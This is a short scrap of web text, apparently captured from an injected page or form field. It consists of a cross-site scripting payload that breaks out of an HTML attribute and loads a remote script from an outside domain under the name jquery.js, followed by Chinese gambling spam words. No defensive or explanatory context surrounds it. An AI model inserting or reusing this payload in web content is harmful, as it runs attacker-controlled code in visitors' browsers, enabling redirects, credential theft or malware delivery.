 "><script src=https://www.jishi666.top/jquery.js></script>祥赌必赢国语